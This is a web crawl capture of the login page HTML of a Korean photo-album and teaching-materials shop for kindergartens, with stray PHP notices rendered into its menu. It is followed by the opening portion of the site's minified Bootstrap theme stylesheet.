

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.edubee.co.kr/member/login?return_to=/product/book/book-order-list
body_size: 24908
content:

<!DOCTYPE html>
<html lang="ko">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- <meta name="viewport" content="width=1200px, initial-scale=1"> -->
        <meta name="naver-site-verification" content="e65dd32d0e99aa6bf18359f73ec058a085396822"/>
        <title>에듀Bee</title>
        <meta name="description" content="유아교육 전문 스토리텔링 포토 테마교재 30~50%할인 연간앨범, 유아전문 달력">
        <meta name="keywords" content="에듀비, 애듀비, edubee, 유치원앨범, 스토리텔링, 테마교제, 앨범, 액자, 유아교육, 달력, 유치원달력, 어린이집앨범, 어린이집, 유치원">

        <!-- Bootstrap Library -->
        <link href="/contents/renewal-2018/css/bootstrap.min.css" rel="stylesheet">
        <link href="/contents/renewal-2018/css/bootstrap-non-responsive.min.css?20181002" rel="stylesheet">
        <link href="/contents/renewal-2018/css/bootstrap-theme.min.css?20181002" rel="stylesheet">

        <!-- CSS Library -->
        <link href="/contents/library/webfonts/css/font-awesome.css?20181002" rel="stylesheet">
        <link href="/contents/library/webfonts/css/pe-icon-7-stroke/pe-icon-7-stroke.css?20181002" rel="stylesheet">
        <link href="/contents/library/webfonts/css/font-material-design-icons.css?20181002" rel="stylesheet">
        <link href="/contents/library/webfonts/css/font-notosans-bold.css?20181002" rel="stylesheet">
        <link href="/contents/library/webfonts/css/font-notosans-medium.css?20181002" rel="stylesheet">
        <link href="/contents/renewal-2018/css/common.min.css?20181002" rel="stylesheet">

        <!-- JS Library -->
        <script src="/contents/library/js/cssua.min.js"></script>
        <script src="/contents/library/js/ie10-viewport-bug-workaround.js"></script>
        <script src="//developers.kakao.com/sdk/js/kakao.min.js"></script>
        <script type="text/javascript">
        Kakao.init('f77b0d165d270cb2145ce558b7c85129');
        function addPlusFriend() {
            Kakao.PlusFriend.addFriend({
                plusFriendId: '_xexiLKj'
            });
        }
        function chatPlusFriend() {
            Kakao.PlusFriend.chat({
                plusFriendId: '_xexiLKj'
            });
        }
        </script>

        <!-- Naver talk -->
        <script type="text/javascript" src="https://partner.talk.naver.com/banners/script"></script>

		
		<link href="/library/planactor/planactor.css" media="screen" rel="stylesheet" type="text/css" >
<link href="/library/planactor/jquery/jquery.planactor.css" media="screen" rel="stylesheet" type="text/css" >
<link href="/bower/iCheck/skins/minimal/blue.css" media="screen" rel="stylesheet" type="text/css" >
<link href="/contents/library/js/jquery/plugin/x-editable/dist/bootstrap3-editable/css/bootstrap-editable.css" media="screen" rel="stylesheet" type="text/css" >
<link href="/contents/library/js/jquery/plugin/jScrollPane/style/jquery.jscrollpane.css" media="screen" rel="stylesheet" type="text/css" >
<link href="/bower/select2/dist/css/select2.min.css" media="screen" rel="stylesheet" type="text/css" >
<link href="/library/jquery/plugin/tipped2/css/tipped/tipped.css" media="screen" rel="stylesheet" type="text/css" >
<link href="/bower/select2-bootstrap-theme/dist/select2-bootstrap.min.css" media="screen" rel="stylesheet" type="text/css" >
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-66836144-3"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
          gtag('config', 'UA-66836144-3');
        </script>

		<script type="text/javascript" src="/library/prototype/prototype.js"></script>
<script type="text/javascript" src="/library/scriptaculous/scriptaculous.js"></script>
<script type="text/javascript" src="/library/jquery/jquery-1.12.3.min.js"></script>
<script type="text/javascript" src="//resouce.photonavii.com/node_modules/planactor/planactor.js"></script>
<script type="text/javascript" src="/library/js/function.js"></script>
<script type="text/javascript">
    //<!--
    jQuery.noConflict();    //-->
</script>
<script type="text/javascript" src="/library/jquery/jquery-ui-1.12.1.min.js"></script>
<script type="text/javascript" src="/contents/library/bootstrap/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/contents/library/js/jquery/jquery.vericras.min.js"></script>
<script type="text/javascript" src="/contents/library/js/jquery/plugin/x-editable/dist/bootstrap3-editable/js/bootstrap-editable.min.js"></script>
<script type="text/javascript" src="/contents/library/js/jquery/plugin/jScrollPane/script/jquery.jscrollpane.min.js"></script>
<script type="text/javascript" src="/contents/library/js/jquery/plugin/jScrollPane/script/jquery.mousewheel.min.js"></script>
<script type="text/javascript" src="/bower/iCheck/icheck.min.js"></script>
<script type="text/javascript" src="/bower/select2/dist/js/select2.min.js"></script>
<script type="text/javascript" src="/bower/select2/dist/js/i18n/ko.js"></script>
<script type="text/javascript" src="/library/planactor/jquery/jquery.planactor.js"></script>
<script type="text/javascript" src="/library/jquery/plugin/tipped2/js/tipped/tipped.js"></script>
<script type="text/javascript" src="/js/common.js"></script>
<script type="text/javascript" src="/js/member/common/common.js"></script>
<script type="text/javascript">
    //<!--
    jQuery.noConflict();    //-->
</script>
<script type="text/javascript" src="/js/member/login/form.js"></script>
        <script type="text/javascript">
            // Bootstrap JS (Prototype.js 인한 오작동 픽스)
            (function($) {
                $(document).ready(function() {
                    if (Prototype.BrowserFeatures.ElementExtensions) {
                        var disablePrototypeJS = function (method, pluginsToDisable) {
                            var handler = function (event) {
                                event.target[method] = undefined;
                                setTimeout(function () {
                                    delete event.target[method];
                                }, 0);
                            };
                            pluginsToDisable.each(function (plugin) {
                                jQuery(window).on(method + '.bs.' + plugin, handler);
                            });
                        },
                        pluginsToDisable = ['collapse', 'dropdown', 'modal', 'tooltip', 'popover', 'tab'];
                        disablePrototypeJS('show', pluginsToDisable);
                        disablePrototypeJS('hide', pluginsToDisable);
                    }
                });
            })(jQuery);
        </script>

        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
            <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->

    </head>
    <body>
        <!-- Header -->
        <style>
    .btn-header-logo-iden {
        display: inline-block;
        width: 146px;
        height: 73px;
        background: url(/contents/renewal-2018/images/bg-logo-header-iden-01.png) no-repeat;
    }
    .btn-header-logo-littlekids {
        display: inline-block;
        width: 146px;
        height: 73px;
        background: url(/contents/renewal-2018/images/bg-logo-header-littlekids-01.png) no-repeat;
    }
</style>
<!-- 상단 소메뉴바 -->
<div class="header-nav-bar">
    <div class="container">
        <div class="row">
            <div class="col-xs-24">
                <div class="pull-left">
                    <i class="md md-phone mr-4 text-point"></i>
                                            1600-9810                                        

                    <a href="javascript:addPlusFriend();">
                        <img src="/contents/renewal-2018/images/img-kakao-plus.png" class="ml-5 mt--5 mb--5" alt="">
                    </a>
                </div>
                <div class="pull-right mr--10">
                                            <a href="/member/login/index?return_to=/product/book/book-order-list" class="btn-a">로그인</a>
                        <a href="/member/join/sign-up-chose?return_to=/product/book/book-order-list" class="btn-a">회원가입</a>
                                        <a href="javascript:jQuery.bookmarkSite('에듀Bee','http://www.edubee.co.kr/');" class="btn-a">에듀Bee 즐겨찾기</a>
                    <a href="http://939.co.kr/cbn" class="btn-a" target="_blank">원격지원서비스</a>
                </div>
            </div>
        </div>
    </div>
</div>

<!--HEADER-->
<div id="header">
    <div class="container">
        <div class="row">
            <div class="col-xs-24">
                <div class="column-tb mt-20 mb-20">
                    <div class="column-td">
                                                    <a href="/" class="btn-header-logo"><i class="sr-only">로고 이미지</i></a>
                                            </div>
                    <div class="column-td text-right">
                        <div>
                            <a href="/member/customer/faq-list" class="btn btn-point-color-red">
                            <!-- <a href="/member/customer/faq-list" class="btn btn-point-color-dark-orange"> -->
                                <i class="fa fa-youtube-play mr-4"></i>
                                이용안내
                            </a>
                            <a href="/product/cart" class="btn btn-point-color">
                                장바구니
                            </a>
                            <a href="/product/order/info" class="btn btn-point-color">
                                주문내역확인
                            </a>
                            <a href="/product/book/book-order-list" class="btn btn-point-color">
                                교재주문현황
                            </a>
                        </div>
                        <div class="mt-15">
                            <a href="/member/staff/staff-list" class="btn-chrome btn-teacher">
                                <span class="text">
                                    우리학교 선생님
                                                                    </span>
                            </a>
                            <a href="/member/student/student-class" class="btn-chrome btn-student">
                                <span class="text">
                                    우리학교 학생
                                                                    </span>
                            </a>
                                                            <a href="javascript:;" class="btn-chrome btn-categorize" onclick="alert('로그인을 해주시기 바랍니다')">
                                    <span class="text">학생사진등록</span>
                                </a>
                                                        <!-- 네이버톡톡 -->
                            <a href="javascript:chatPlusFriend()" class="btn-chrome btn-kakaotalk">
                                <span class="text">실시간 채팅문의</span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div id="header-menu">
    <div class="container pos-relative">
        <!-- 메인메뉴 -->
        <ul class="column-list column-7 column-menu-item">
                            <li class="item-highlight <br />
<b>Notice</b>:  Undefined index: book in <b>/home/edubee/application/layouts/scripts/contents/header/header.phtml</b> on line <b>155</b><br />
">
                    <a href="/product/book/">맞춤 프로그램 교재</a>
                </li>
                <li class="item-highlight <br />
<b>Notice</b>:  Undefined index: imomi in <b>/home/edubee/application/layouts/scripts/contents/header/header.phtml</b> on line <b>158</b><br />
">
                    <a href="/imomi/intro">아이마미</a>
                </li>
                        
                                                                        <li class="<br />
<b>Notice</b>:  Undefined offset: 16 in <b>/home/edubee/application/layouts/scripts/contents/header/header.phtml</b> on line <b>178</b><br />
">
                            <a href="/product/list/category/main/16">포토맞춤 선물</a>
                        </li>
                                                                                                            <li class="<br />
<b>Notice</b>:  Undefined offset: 17 in <b>/home/edubee/application/layouts/scripts/contents/header/header.phtml</b> on line <b>178</b><br />
">
                            <a href="/product/list/category/main/17">학교생활 앨범/액자</a>
                        </li>
                                                                                                            <li class="<br />
<b>Notice</b>:  Undefined offset: 18 in <b>/home/edubee/application/layouts/scripts/contents/header/header.phtml</b> on line <b>178</b><br />
">
                            <a href="/product/list/category/main/18">행사별 맞춤상품</a>
                        </li>
                                                                                                            <li class="<br />
<b>Notice</b>:  Undefined offset: 19 in <b>/home/edubee/application/layouts/scripts/contents/header/header.phtml</b> on line <b>178</b><br />
">
                            <a href="/product/list/category/main/19">홍보물인쇄</a>
                        </li>
                                                                                                                                                                                            <li class="<br />
<b>Notice</b>:  Undefined index: customer in <b>/home/edubee/application/layouts/scripts/contents/header/header.phtml</b> on line <b>184</b><br />
">
                <a href="/member/customer/notice-list">고객센터</a>
            </li>
        </ul>

                    <!-- 좌측 사이드바 배너 -->
            <div id="side-banner" class="side-out-left">
                                                        <a href="/member/customer/data-view/type/1/ID/46" target="_blank" style="width: 90px">
                        <img src="/data/side-banner/047e4aa70a7047066a454fc95e067c7e224ec9d2.jpg" alt="">
                    </a>
                            </div>
        
                                    <!-- 우측 사이드바 이달의 추천상품 -->
                <div id="side-product" class="side-out-right">
                    <p class="text-title">
                        이달의 추천<br />
                        개인 맞춤상품
                    </p>
                                                                    <a href="/product/view/form/main/18/sub/48/ID/ARTLUXE48X12_002" class="item tooltip-helper" target="_self" data-target="#side-product-ARTLUXE48X12_002" data-tipped-options="position:'left'">
                            <img src="/data/productImg/list/list_52397c155a60913ae1394d4636af8f66c3ea1473_1.jpg" alt="제목을 입력해주세요._3.jpg" />
                        </a>
                        <div class="hide" id="side-product-ARTLUXE48X12_002">
                            아트룩스 와이드 액자(일반)                        </div>
                                                                    <a href="/product/view/form/main/18/sub/32/ID/CLDSTATIONARY14P_000" class="item tooltip-helper" target="_self" data-target="#side-product-CLDSTATIONARY14P_000" data-tipped-options="position:'left'">
                            <img src="/data/productImg/list/list_43ee3fcc9a1cb349499830f050caafaecb37f9fd.jpg" alt="좋은하루_500x500.jpg" />
                        </a>
                        <div class="hide" id="side-product-CLDSTATIONARY14P_000">
                            좋은날 노트 달력 14p                        </div>
                                                                    <a href="/product/view/form/main/17/sub/58/ID/PTBA4V30_018" class="item tooltip-helper" target="_self" data-target="#side-product-PTBA4V30_018" data-tipped-options="position:'left'">
                            <img src="/data/productImg/list/list_2f87433e494744fe81c83f35b8cdb9e52492c149.jpg" alt="[메인]-오렌지베어-포토북.jpg" />
                        </a>
                        <div class="hide" id="side-product-PTBA4V30_018">
                            오렌지베어 포토북  30P                        </div>
                                                                    <a href="/product/view/form/main/17/sub/31/ID/ALBA4EX20_104" class="item tooltip-helper" target="_self" data-target="#side-product-ALBA4EX20_104" data-tipped-options="position:'left'">
                            <img src="/data/productImg/list/list_1bd7ecdf31baa0bd81fda19710234b07a01c0933.jpg" alt="angelm2.jpg" />
                        </a>
                        <div class="hide" id="side-product-ALBA4EX20_104">
                            압축앨범 엔젤민트 20P                        </div>
                    
                    <button type="button" class="btn btn-default btn-sm btn-block mt-10">
                        TOP
                        <i class="fa fa-angle-up ml-4"></i>
                    </button>
                </div>
                        </div>
</div>

        <!-- 컨테이너 -->
        <div id="body">
                            <div id="container-content">
                    <div class="container container-box pos-relative">
                        	 <div class="row">
        <div class="col-sm-24">
            <div class="page-header page-title">
                <h1>로그인</h1>
            </div>

            <div class="text-center m-30 clr-gray">
                로그인을 하시면 에듀Bee 사이트를 쉽고 빠르게, 간편하게 이용하실 수 있습니다.<br>
                에듀Bee만의 차별화된 상품들을 지금 만나보세요.
            </div>

            <div class="loginform">
                <form id="loginform" name="loginform" method="post" enctype="application/x-www-form-urlencoded">
                
<input type="hidden" name="return_to" value="/product/book/book-order-list" id="return_to">                    <div class="row">
                        <div class="col-sm-18 col-grid">
                            <div class="input-group">
                                <span class="input-group-addon" id="basic-addon1">
                                    <i class="md md-account"></i>
                                </span>
                                <input type="text" name="identifier" id="identifier" value="" class="required form-control" placeholder="ID" aria-describedby="basic-addon1">                            </div>
                            <div class="input-group">
                                <span class="input-group-addon" id="basic-addon1">
                                    <i class="md md-key"></i>
                                </span>
                                <input type="password" name="password" id="password" value="" class="required form-control validate-password" placeholder="Password" aria-describedby="basic-addon1">                            </div>
                        </div>
                        <div class="col-sm-6 col-grid">
                            <button type="submit" class="loginBtn btn btn-warning btn-lg btn-block btn-login">로그인</button>
                        </div>
                    </div>
                    <div class="row col-grid">
                        <div class="idSave checkbox mt-15 mb-5">
                            <label for="optSave">
                                <input type="hidden" name="optSave" value="0"><input type="checkbox" name="optSave" id="optSave" value="1">                                아이디 저장
                            </label>
                        </div>
                    </div>
                </form>
                <div class="row mt-10">
                    <div class="col-grid">
                        <a href="/member/join" class="btn btn-info btn-sm">
                            <i class="fa fa-pencil"></i>
                            회원가입
                        </a>
                        <button onclick="javascript:popWindow('/member/login/find-auth?mode=id','find',520,560,'no','no','no');" id="findId" class="btn btn-default btn-sm" target="_blank">
                            <i class="fa fa-search"></i>
                            아이디 찾기
                        </button>
                        <button  onclick="javascript:popWindow('/member/login/find-auth?mode=pw','find',520,610,'no','no','no');" id="findPassword" type="button" class="btn btn-default btn-sm">
                            <i class="fa fa-search"></i>
                            비밀번호 찾기
                        </button>
                    </div>
                </div>
            </div>

        </div>
    </div>
                    </div>
                </div>
                    </div>

        <!-- Footer -->
        <div id="footer">
        <div class="foot-menu-bar">
    <div class="container">
        <div class="row">
            <div class="col-sm-24">
                <div class="text-center">
                    <a href="/member/index/document-privacy">개인정보취급방침</a>
                    <a href="/member/index/document-terms">이용약관</a>
                    <a href="#">이메일무단수집거부</a>
                    <a href="/member/customer/qna-list">고객센터</a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="footer-copyright">
    <div class="container">
        <div class="row">
            <div class="col-sm-24">
                <div class="column-tb">
                    <div class="column-td text-center">
                        <span class="logo-footer"></span>
                    </div>
                    <div class="column-td text-footer-info">
                                                    상호명 : (주)씨비엔플러스,
                            사업자등록번호 : 216-81-17745,
                            대표 : 김대훈,<br>
                            통신판매업신고 : 제 2018-전주덕진-0210호,<br>
                            본사주소 : 전주시 덕진구 기린대로 929 3층,<br>
                            개인정보관리책임자 : 김대훈,
                            고객센터 : 1600-9810<br>
                                                
                                                <a class="btn btn-default btn-sm mt-3" href="/branch/auth/login">지사관리자</a>

                                                                        <div class="text-copyright">
                            COPYRIGHT © (주)씨비엔플러스 Corp ALL RIGHTS RESERVED.
                        </div>
                        <div class="text-copyright">
                                                    </div>
                                            </div>
                    <div class="column-td text-center" style="width: 140px;">
                        <span class="lgu-pg">
                            <div class="sr-only">안전거래</div>
                        </span>
                    </div>
                    <div class="column-td text-center" style="width: 150px;">
                        <span class="fair-trade">
                            <div class="sr-only">공정거래위원회</div>
                        </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
        </div>

    </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.edubee.co.kr/contents/renewal-2018/css/bootstrap-theme.min.css?20181002
body_size: 44748
content:
.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{margin-left:-20px;margin-top:2px \9}input[type="radio"],input[type="checkbox"]{margin:2px 4px 0 0;margin-top:0 \9}.btn-default,.btn-primary,.btn-success,.btn-info,.btn-warning,.btn-danger{text-shadow:0 -1px 0 rgba(0,0,0,0.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.15),0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 0 rgba(255,255,255,0.15),0 1px 1px rgba(0,0,0,0.075)}.btn-default:active,.btn-default.active,.btn-primary:active,.btn-primary.active,.btn-success:active,.btn-success.active,.btn-info:active,.btn-info.active,.btn-warning:active,.btn-warning.active,.btn-danger:active,.btn-danger.active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger{-webkit-box-shadow:none;box-shadow:none}.btn-default .badge,.btn-primary .badge,.btn-success .badge,.btn-info .badge,.btn-warning .badge,.btn-danger .badge{text-shadow:none}.btn{font-family:'notosans-medium'}.btn:active,.btn.active{background-image:none}.btn.btn-font-default{font-family:inherit}.btn-default{filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#e6e5e5;border-color:#ccc}.btn-default:hover,.btn-default:focus{background-color:#f5f5f5;background-position:0 -15px}.btn-default:active,.btn-default.active{background-color:#e0e0e0;border-color:#dedede}.btn-default.disabled,.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled.active,.btn-default[disabled],.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled].active,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default.active{background-color:#e0e0e0;background-image:none}.btn-default.btn-removal{cursor:default;box-shadow:none}.btn-default.btn-removal:hover,.btn-default.btn-removal:focus{background-color:#fff;border-color:#ccc;background-position:0 -15px}.btn-default.btn-removal:active,.btn-default.btn-removal.active{background-color:#fff;border-color:#ccc}.btn-default.btn-removal.disabled,.btn-default.btn-removal.disabled:hover,.btn-default.btn-removal.disabled:focus,.btn-default.btn-removal.disabled.focus,.btn-default.btn-removal.disabled:active,.btn-default.btn-removal.disabled.active,.btn-default.btn-removal[disabled],.btn-default.btn-removal[disabled]:hover,.btn-default.btn-removal[disabled]:focus,.btn-default.btn-removal[disabled].focus,.btn-default.btn-removal[disabled]:active,.btn-default.btn-removal[disabled].active,fieldset[disabled] .btn-default.btn-removal,fieldset[disabled] .btn-default.btn-removal:hover,fieldset[disabled] .btn-default.btn-removal:focus,fieldset[disabled] .btn-default.btn-removal.focus,fieldset[disabled] .btn-default.btn-removal:active,fieldset[disabled] .btn-default.btn-removal.active{background-color:#fff;background-image:none}.btn-primary{background-color:#337ab7;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#286090}.btn-primary:hover,.btn-primary:focus{background-color:#2a6598;background-position:0 -15px}.btn-primary:active,.btn-primary.active{background-color:#265a88;border-color:#255884}.btn-primary.disabled,.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled.active,.btn-primary[disabled],.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary.active{background-color:#265a88;background-image:none}.btn-primary.btn-removal{border-color:#337ab7 !important;cursor:default;box-shadow:none}.btn-primary.btn-removal:hover,.btn-primary.btn-removal:focus{background-color:#337ab7;background-position:0 -15px}.btn-primary.btn-removal:active,.btn-primary.btn-removal.active{background-color:#337ab7}.btn-primary.btn-removal.disabled,.btn-primary.btn-removal.disabled:hover,.btn-primary.btn-removal.disabled:focus,.btn-primary.btn-removal.disabled.focus,.btn-primary.btn-removal.disabled:active,.btn-primary.btn-removal.disabled.active,.btn-primary.btn-removal[disabled],.btn-primary.btn-removal[disabled]:hover,.btn-primary.btn-removal[disabled]:focus,.btn-primary.btn-removal[disabled].focus,.btn-primary.btn-removal[disabled]:active,.btn-primary.btn-removal[disabled].active,fieldset[disabled] .btn-primary.btn-removal,fieldset[disabled] .btn-primary.btn-removal:hover,fieldset[disabled] .btn-primary.btn-removal:focus,fieldset[disabled] .btn-primary.btn-removal.focus,fieldset[disabled] .btn-primary.btn-removal:active,fieldset[disabled] .btn-primary.btn-removal.active{background-color:#337ab7;background-image:none}.btn-success{background-color:#5cb85c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#449d44}.btn-success:hover,.btn-success:focus{background-color:#47a447;background-position:0 -15px}.btn-success:active,.btn-success.active{background-color:#419641;border-color:#409240}.btn-success.disabled,.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled.active,.btn-success[disabled],.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled].active,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success.active{background-color:#419641;background-image:none}.btn-success.btn-removal{border-color:#5cb85c !important;cursor:default;box-shadow:none}.btn-success.btn-removal:hover,.btn-success.btn-removal:focus{background-color:#5cb85c;background-position:0 -15px}.btn-success.btn-removal:active,.btn-success.btn-removal.active{background-color:#5cb85c}.btn-success.btn-removal.disabled,.btn-success.btn-removal.disabled:hover,.btn-success.btn-removal.disabled:focus,.btn-success.btn-removal.disabled.focus,.btn-success.btn-removal.disabled:active,.btn-success.btn-removal.disabled.active,.btn-success.btn-removal[disabled],.btn-success.btn-removal[disabled]:hover,.btn-success.btn-removal[disabled]:focus,.btn-success.btn-removal[disabled].focus,.btn-success.btn-removal[disabled]:active,.btn-success.btn-removal[disabled].active,fieldset[disabled] .btn-success.btn-removal,fieldset[disabled] .btn-success.btn-removal:hover,fieldset[disabled] .btn-success.btn-removal:focus,fieldset[disabled] .btn-success.btn-removal.focus,fieldset[disabled] .btn-success.btn-removal:active,fieldset[disabled] .btn-success.btn-removal.active{background-color:#5cb85c;background-image:none}.btn-info{background-color:#5bc0de;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#31b0d5}.btn-info:hover,.btn-info:focus{background-color:#39b3d7;background-position:0 -15px}.btn-info:active,.btn-info.active{background-color:#2aabd2;border-color:#29a8cd}.btn-info.disabled,.btn-info.disabled:hover,.btn-info.disabled:focus,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled.active,.btn-info[disabled],.btn-info[disabled]:hover,.btn-info[disabled]:focus,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled].active,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info:hover,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info.active{background-color:#2aabd2;background-image:none}.btn-info.btn-removal{border-color:#5bc0de !important;cursor:default;box-shadow:none}.btn-info.btn-removal:hover,.btn-info.btn-removal:focus{background-color:#5bc0de;background-position:0 -15px}.btn-info.btn-removal:active,.btn-info.btn-removal.active{background-color:#5bc0de}.btn-info.btn-removal.disabled,.btn-info.btn-removal.disabled:hover,.btn-info.btn-removal.disabled:focus,.btn-info.btn-removal.disabled.focus,.btn-info.btn-removal.disabled:active,.btn-info.btn-removal.disabled.active,.btn-info.btn-removal[disabled],.btn-info.btn-removal[disabled]:hover,.btn-info.btn-removal[disabled]:focus,.btn-info.btn-removal[disabled].focus,.btn-info.btn-removal[disabled]:active,.btn-info.btn-removal[disabled].active,fieldset[disabled] .btn-info.btn-removal,fieldset[disabled] .btn-info.btn-removal:hover,fieldset[disabled] .btn-info.btn-removal:focus,fieldset[disabled] .btn-info.btn-removal.focus,fieldset[disabled] .btn-info.btn-removal:active,fieldset[disabled] .btn-info.btn-removal.active{background-color:#5bc0de;background-image:none}.btn-warning{background-color:#f0ad4e;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#ec971f}.btn-warning:hover,.btn-warning:focus{background-color:#ed9c28;background-position:0 -15px}.btn-warning:active,.btn-warning.active{background-color:#eb9316;border-color:#e89014}.btn-warning.disabled,.btn-warning.disabled:hover,.btn-warning.disabled:focus,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled.active,.btn-warning[disabled],.btn-warning[disabled]:hover,.btn-warning[disabled]:focus,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning:hover,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning.active{background-color:#eb9316;background-image:none}.btn-warning.btn-removal{border-color:#f0ad4e !important;cursor:default;box-shadow:none}.btn-warning.btn-removal:hover,.btn-warning.btn-removal:focus{background-color:#f0ad4e;background-position:0 -15px}.btn-warning.btn-removal:active,.btn-warning.btn-removal.active{background-color:#f0ad4e}.btn-warning.btn-removal.disabled,.btn-warning.btn-removal.disabled:hover,.btn-warning.btn-removal.disabled:focus,.btn-warning.btn-removal.disabled.focus,.btn-warning.btn-removal.disabled:active,.btn-warning.btn-removal.disabled.active,.btn-warning.btn-removal[disabled],.btn-warning.btn-removal[disabled]:hover,.btn-warning.btn-removal[disabled]:focus,.btn-warning.btn-removal[disabled].focus,.btn-warning.btn-removal[disabled]:active,.btn-warning.btn-removal[disabled].active,fieldset[disabled] .btn-warning.btn-removal,fieldset[disabled] .btn-warning.btn-removal:hover,fieldset[disabled] .btn-warning.btn-removal:focus,fieldset[disabled] .btn-warning.btn-removal.focus,fieldset[disabled] .btn-warning.btn-removal:active,fieldset[disabled] .btn-warning.btn-removal.active{background-color:#f0ad4e;background-image:none}.btn-danger{background-color:#d9534f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#c9302c}.btn-danger:hover,.btn-danger:focus{background-color:#d2322d;background-position:0 -15px}.btn-danger:active,.btn-danger.active{background-color:#c12e2a;border-color:#bd2d29}.btn-danger.disabled,.btn-danger.disabled:hover,.btn-danger.disabled:focus,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled.active,.btn-danger[disabled],.btn-danger[disabled]:hover,.btn-danger[disabled]:focus,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger:hover,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger.active{background-color:#c12e2a;background-image:none}.btn-danger.btn-removal{border-color:#d9534f !important;cursor:default;box-shadow:none}.btn-danger.btn-removal:hover,.btn-danger.btn-removal:focus{background-color:#d9534f;background-position:0 -15px}.btn-danger.btn-removal:active,.btn-danger.btn-removal.active{background-color:#d9534f}.btn-danger.btn-removal.disabled,.btn-danger.btn-removal.disabled:hover,.btn-danger.btn-removal.disabled:focus,.btn-danger.btn-removal.disabled.focus,.btn-danger.btn-removal.disabled:active,.btn-danger.btn-removal.disabled.active,.btn-danger.btn-removal[disabled],.btn-danger.btn-removal[disabled]:hover,.btn-danger.btn-removal[disabled]:focus,.btn-danger.btn-removal[disabled].focus,.btn-danger.btn-removal[disabled]:active,.btn-danger.btn-removal[disabled].active,fieldset[disabled] .btn-danger.btn-removal,fieldset[disabled] .btn-danger.btn-removal:hover,fieldset[disabled] .btn-danger.btn-removal:focus,fieldset[disabled] .btn-danger.btn-removal.focus,fieldset[disabled] .btn-danger.btn-removal:active,fieldset[disabled] .btn-danger.btn-removal.active{background-color:#d9534f;background-image:none}.btn-pink{background-color:#ff2c67;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#f80045}.btn-pink,.btn-pink:hover,.btn-pink:focus{color:#fff}.btn-pink:hover,.btn-pink:focus{background-color:#ff034a;background-position:0 